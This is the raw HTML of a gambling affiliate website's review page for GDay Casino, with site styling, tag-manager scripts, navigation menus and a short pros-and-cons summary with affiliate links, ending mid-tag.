var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=472900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wegamble.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wegamble.org/wp-json/wp/v2/review/3105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wegamble.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://wegamble.org/?p=3105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fgday-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wegamble.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwegamble.org%2Fcasino-reviews%2Fgday-casino%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.2 stt:1,4;" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9JLZVT');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="32x32" />
<link rel="icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />
<meta name="msapplication-TileImage" content="https://wegamble.org/wp-content/uploads/2025/01/logo-m.png" />

</head>

<body class="review-template-default single single-review postid-3105"  data-tracking="{&quot;event&quot;:&quot;page_init&quot;,&quot;page_id&quot;:3105,&quot;page_version_id&quot;:null,&quot;page_authors&quot;:[&quot;Alyx Tzamantanis&quot;],&quot;page_verifiers&quot;:[],&quot;page_contributors&quot;:[],&quot;date_published&quot;:&quot;2023-12-05 07:43:39&quot;,&quot;date_last_updated&quot;:&quot;2025-01-21 10:58:08&quot;,&quot;wordpress_is_preview&quot;:false,&quot;wordpress_environment_type&quot;:&quot;production&quot;,&quot;page_template&quot;:&quot;post&quot;,&quot;page_segment&quot;:null,&quot;page_sub_segment&quot;:null,&quot;page_vertical&quot;:null,&quot;page_sub_vertical&quot;:null,&quot;page_product_category&quot;:null,&quot;page_sub_product_categroy&quot;:null,&quot;page_topic&quot;:null,&quot;page_payment_type&quot;:null,&quot;page_localization&quot;:null,&quot;page_language&quot;:&quot;en&quot;,&quot;list_ids&quot;:[],&quot;tags&quot;:[]}">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9JLZVT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="ac-header">
	<div class="_inner">
		<div class="_brand">
			<a href="https://wegamble.org" aria-label="wegamble">
				
<div class="_logo">
	<!-- Desktop logo -->
	<svg class="_i" width="162" height="38" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M44.688 33.192l2.529-3.12a6.742 6.742 0 004.66 1.922 6.864 6.864 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.21.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.151 7.151 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.514-1.902 1.39a6.302 6.302 0 01.99 3.551c0 1.944-.593 3.5-1.782 4.666a6.14 6.14 0 01-4.497 1.749c-.39-.006-.778-.032-1.165-.079l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.571 9.571 0 001.66-.242 10.132 10.132 0 011.998-.24c3.883 0 5.825 1.564 5.825 4.69 0 1.725-.777 3.086-2.33 4.081-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.913 2.913 0 002.263.922 2.73 2.73 0 002.19-.898c.517-.6.78-1.422.79-2.47a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.961 2.961 0 00-2.9 1.883 2.97 2.97 0 00-.201 1.205v.006zm22.511 9.408c-.361.6-.992 1.085-1.893 1.459a7.205 7.205 0 01-2.82.568c-1.842 0-3.292-.462-4.348-1.385s-1.584-2.23-1.582-3.921c0-1.983.743-3.538 2.228-4.665 1.486-1.128 3.598-1.688 6.338-1.68.562.014 1.12.094 1.663.24 0-2.015-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.995c2.61 0 4.522.595 5.737 1.785 1.216 1.19 1.823 3.443 1.82 6.761v3.671c0 2.284.46 3.718 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.14-.919.209-1.39.201a2.203 2.203 0 01-1.55-.642 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.415 8.415 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.106 0 1.533.89 2.301 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zm27.003 8.062V18.057c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.646 2.646 0 00-.783-2.01c-.522-.496-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.808 3.808 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.548 5.548 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zm9.679-1.265l-.894 1.265h-2.254V4.957l4.002-.966v8.001a6.552 6.552 0 013.495-.977c2.505 0 4.524.792 6.058 2.377 1.534 1.584 2.301 3.613 2.301 6.088 0 2.869-.777 5.138-2.33 6.808-1.554 1.67-3.647 2.504-6.28 2.504a6.696 6.696 0 01-4.098-1.265zm.854-12.112v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.457 4.101-1.373.806-.915 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zm13.896-10.03l3.996-.959V23.69c0 2.11.629 3.374 1.887 3.79-.617 1.167-1.673 1.75-3.166 1.75-1.812 0-2.717-1.259-2.717-3.776V5.385zm22.677 16.191H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zm22.856-7.7H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#0D0E0E"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.687 5.733 5.733 0 016.173 4.596 5.751 5.751 0 01-3.427 6.425 5.721 5.721 0 01-6.261-1.252 5.582 5.582 0 01-1.672-4.082z" fill="#FC3232"/>
	</svg>

	<!-- Mobile logo -->
	<svg class="_i _mobile" width="38" height="18" xmlns="http://www.w3.org/2000/svg">
		<g fill="none"><path fill="#0D0E0E" d="M18.586 17.5h-1.442L12.499 7.248 7.853 17.5H6.411L0 .5h4.163l3.405 9.956L11.717.5h1.422l4.293 10.022L21.105.5H25z"/><path d="M27 11.971a5.493 5.493 0 012.46-4.555 5.505 5.505 0 017.295 1.098 5.5 5.5 0 011.009 5.077 5.497 5.497 0 01-1.37 2.29 5.49 5.49 0 01-6.004 1.198 5.49 5.49 0 01-1.786-1.199 5.345 5.345 0 01-1.603-3.909z" fill="#FC3232"/></g>
	</svg>
</div>
			</a>
		</div>
		
<div class="ac-auto-search _empty">
	<span data-action="search:toggle"><i class="ac-icon-search"></i></span>
	<div class="_form-container">
		<form action="https://wegamble.org/" class="_form" autocomplete="off">
			<span class="_submit">
				<i class="ac-icon-search"></i>
			</span>
			<input type="text" name="s" class="_input" placeholder="Search..." data-action="search:input" autocomplete="off">
			<span class="_close" data-action="search:close"><i class="ac-icon-close"></i></span>
		</form>
	</div>
</div>
		<div class="_nav">
							<nav class="ac-nav">
					<ul id="menu-primary" class="menu"><li id="menu-item-10" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="#">All Gambling Sites</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://wegamble.org/slots-sites/">Slot sites</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://wegamble.org/roulette-sites/">Roulette Sites</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://wegamble.org/blackjack-sites/">Blackjack Sites</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://wegamble.org/baccarat-sites/">Baccarat Sites</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://wegamble.org/video-poker-sites/">Video Poker Sites</a></li>
	</ul>
</li>
	<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Sport</a>
	<ul class="sub-menu">
		<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Gambling Sites</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://wegamble.org/nfl-gambling-sites/">NFL Gambling Sites</a></li>
		<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://wegamble.org/nhl-gambling-sites/">NHL Gambling Sites</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://wegamble.org/nba-gambling-sites/">NBA Gambling Sites</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://wegamble.org/baseball-gambling-sites/">Baseball Gambling Sites</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://wegamble.org/esports-gambling-sites/">eSports Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://wegamble.org/real-money-gambling-sites/">Real Money Gambling Sites</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://wegamble.org/paypal-gambling-sites/">PayPal Gambling Sites</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://wegamble.org/skrill-gambling-sites/">Skrill Gambling Sites</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://wegamble.org/neteller-gambling-sites/">Neteller Gambling Sites</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://wegamble.org/crypto-gambling/">Crypto Gambling Sites</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://wegamble.org/ethereum-gambling/">Ethereum Gambling Sites</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://wegamble.org/dogecoin-gambling/">Dogecoin Gambling Sites</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://wegamble.org/litecoin-gambling/">Litecoin Gambling Sites</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-34" class="ac-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="https://wegamble.org/online-casinos/">Casinos</a><div class="_mega-container">
<ul class="sub-menu">
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6233"><a href="#">Game Type</a>
	<ul class="sub-menu">
		<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://wegamble.org/slots-casinos/">Slots Casinos</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://wegamble.org/roulette-casinos/">Roulette Casinos</a></li>
		<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://wegamble.org/blackjack-casinos/">Blackjack Casinos</a></li>
		<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://wegamble.org/video-poker-casinos/">Video Poker Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6234"><a href="#">Payment Method</a>
	<ul class="sub-menu">
		<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://wegamble.org/real-money-casinos/">Real Money Casinos</a></li>
		<li id="menu-item-6236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6236"><a href="https://wegamble.org/paypal-casinos/">PayPal Casinos</a></li>
		<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://wegamble.org/skrill-casinos/">Skrill Casinos</a></li>
		<li id="menu-item-6239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://wegamble.org/neteller-casinos/">Neteller Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6240"><a href="#">Cryptocurrency</a>
	<ul class="sub-menu">
		<li id="menu-item-6241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6241"><a href="https://wegamble.org/best-crypto-casinos/">Crypto Casinos</a></li>
		<li id="menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6242"><a href="https://wegamble.org/best-ethereum-casinos/">Ethereum Casinos</a></li>
		<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://wegamble.org/best-litecoin-casinos/">Litecoin Casinos</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://wegamble.org/best-dogecoin-casinos/">Dogecoin Casinos</a></li>
	</ul>
</li>
	<li id="menu-item-6245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6245"><a href="#">Mobile Casinos</a>
	<ul class="sub-menu">
		<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://wegamble.org/online-casino-apps/">Online Casino Apps</a></li>
		<li id="menu-item-6246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6246"><a href="https://wegamble.org/real-money-casino-apps/">Real Money Casino Apps</a></li>
		<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://wegamble.org/paypal-casino-apps/">PayPal Casino Apps</a></li>
		<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://wegamble.org/skrill-casino-apps/">Skrill Casino Apps</a></li>
		<li id="menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://wegamble.org/neteller-casino-apps/">Neteller Casino Apps</a></li>
	</ul>
</li>
</ul>
</div> <!-- // ._mega-container --></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 _drop-down"><a href="https://wegamble.org/betting-sites/">Sports Betting</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://wegamble.org/soccer-betting-sites/">Soccer Betting Sites</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://wegamble.org/cricket-betting-sites/">Cricket Betting Sites</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://wegamble.org/ufc-betting-sites/">UFC Betting Sites</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://wegamble.org/nfl-betting-sites/">NFL Betting Sites</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://wegamble.org/best-crypto-esports-betting-sites/">eSports Betting Sites</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://wegamble.org/fifa-betting-sites/">FIFA World Cup Betting Sites</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42 _drop-down"><a href="https://wegamble.org/casino-reviews/">Casino Reviews</a></li>
<li id="menu-item-7073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7073 _drop-down"><a href="https://wegamble.org/sweepstakes-casinos/">Sweepstakes</a></li>
</ul>				</nav>
					</div>
		
<div class="_lang" data-action="lang-switch:append">
	<div class="_trigger" data-action="lang-switch:trigger">
		<svg width="24" height="24" class="_flag-icon">
			<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
		</svg>
				<span>en</span>
			</div>
</div>
		<div class="_toggle-burger-menu" data-action="burger:toggle">
			<i class="ac-icon-menu"></i>
		</div>
	</div>
</header>

<main class="ac-container">
	<div id="review-hero-banner" class="review-module review-module--hero">
	<div class="_outer">
		<div class="review-module--hero__info">
			<div class="review-module--hero__info-content">
				<div class="review-module--hero__info-date">
					Updated 1 year ago				</div>
				<div class="review-module--hero__head-title">
					<h1>GDay Casino Review 2026</h1>
				</div>
				<div class="review-module--hero__author author">
    <div class="author-pic">
        <a href="https://wegamble.org/author/alyxt/" class="author-name">
            <img src="https://wegamble.org/wp-content/uploads/2025/02/author-alyx.png" alt="Alyx Tzamantanis">
        </a>
    </div>
    <div class="author-content">
        <div class="author-content__reviewed">         
            Reviewed by     
        </div>
        <div class="author-content__position">         
            Casino Expert          
            <a class="author-content__position-link" href="https://wegamble.org/author/alyxt/">          
                Alyx Tzamantanis          
                <i class="ac-icon-nav-right"></i>
            </a>
        </div>
    </div>
</div>			</div>
			<div class="review-module--hero__info-rating">
				<div class="review-module--hero__info-column">
					<div class="review-module--hero__rating-title">Final Rating</div>
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.12</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
				</div>
				<div class="review-module--hero__info-column review-module--hero__info-column-pic">
										<img src="https://media.wegamble.org/wp-content/uploads/2022/04/Gday-casino-logo.png" alt="GDay Casino" loading="lazy" fetchpriority="low" width="128" height="128">
									</div>
			</div>
		</div>

		<div class="review-module--hero__block">
			<div class="review-module--hero__block_info">
				<div class="review-module--hero__block-top">
					<span>Welcome Package</span>
					
									</div>
				<a class="review-module--hero__block-title" href="https://www.gdaycasino.com/" target="_blank" rel="nofollow"
				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 500 GBP Welcome Package + 50 Free Spins&quot;}"				>Up to 500 GBP Welcome Package + 50 Free Spins</a>
			</div>
						<div class="review-module--hero__block-btn">
				<a href="https://www.gdaycasino.com/" class="_btn _btn-primary" target="_blank" rel="nofollow" 				 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on GDay Casino&quot;}"				>
					Play On GDay Casino <i class="ac-icon-external"></i>
				</a>
			</div>
		</div>

	</div>
</div>
<section class="review-content" >
	<div class="review-content-container" >
		<div class="review-content-modules" >
		<div class="review-module review-module--text" id="" >
	<div class="_outer" >
		<div class="_inner" >
									<p>This 2025 <a rel="nofollow" href="http://www.gdaycasino.com/">GDay Casino</a> review is what you’ve been waiting for!</p>
<p>I have spent the last week playing dozens of games at this casino and can now provide you with a comprehensive list of pros and cons.</p>
<p>Is GDay Casino the right option for you, or should you play elsewhere? Find out in this in-depth analysis.</p>
<p>It’s go time!</p>
		</div>
	</div>
</div>
<div class="review-module review-module--pros-cons" id="key-takeaways" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >GDAY CASINO REVIEW</div>
			<h2 class="_title">Key Takeaways</h2>
			<div class="_text" ><p>If you don&#8217;t want to read my complete GDay Casino review, look at this summary instead. It gives you a high-level overview of what to expect.</p>
</div>
							<h3>Pros of GDay Casino</h3>
				<ul class="list-advantage__items">
		<li class="list-positive">
		<strong>Reputation.. — </strong>While GDay Casino&#8216;s online reputation is far from perfect, it looks to help customers with their complaints.	</li>
		<li class="list-positive">
		<strong>Licenses.. — </strong>GDay Casino has earned licenses in these countries: United Kingdom, Malta. This is great news for players hoping to feel secure when playing casino games.	</li>
		<li class="list-positive">
		<strong>Ease of use.. — </strong>It is really easy to navigate GDay Casino&#8216;s platform.	</li>
		<li class="list-positive">
		<strong>Theme &amp; Design.. — </strong>GDay Casino keeps players visually interested with a nicely designed theme.	</li>
		<li class="list-positive">
		<strong>Mobile Experience.. — </strong>GDay Casino provides one of the best mobile gaming experiences around.	</li>
	</ul>
										<h3>Cons of GDay Casino</h3>
				<ul class="list-advantage__items">
		<li class="list-negative">
		<strong>Promotions.. — </strong>Players looking for exciting promotions should not choose GDay Casino.	</li>
		<li class="list-negative">
		<strong>VIP Program.. — </strong>Don&#8217;t bother with GDay Casino if VIP benefits are important to you.	</li>
		<li class="list-negative">
		<strong>Lengthy Registration Process.. — </strong>If you want rapid registration, GDay Casino will disappoint you.	</li>
	</ul>
					</div>
	</div>
</div>
<div class="review-module review-module--alternatives" id="gday-casino-alternatives" >
	<div class="_outer">
		<div class="_label">GDAY CASINO REVIEW</div>
		<h2 class="_title">GDay Casino Alternatives</h2>

		<div class="_alternatives">
			<div class='alternative'>
	<div class='alternative__index'>1</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
